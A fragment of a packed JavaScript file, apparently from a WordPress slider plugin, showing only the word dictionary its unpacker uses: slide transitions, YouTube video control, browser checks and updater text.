BlackBerry|Windows|navigate|numYouTubeCurslide|admin|0px|Phone|isHideOn3D|stopVideo|higher|crossfad|forceStop|sequence|carousel|specified|fadein|custom|t2d|curtiles|vertical|defaultInitData|userInitData|moz|ms||nexttiles|redraw|prevLayerIndex|filter|json|callback||thumbnail_large|v2|api|seekTo||getJSON|640|ended|changeTimer|layerMarginRight|layerMarginBottom|600|log|450|Trident|Important|title|scrollTop|scroll|support|kreaturamedia|wordpress|faq|IE|browsers|Updater|use|obj|because|older|with|entry|group|mixed|about|updating|clicking|exclam|here|nexttile|curtile|more|You|dispay|originalMarkup|read'.split('|'),0,{}));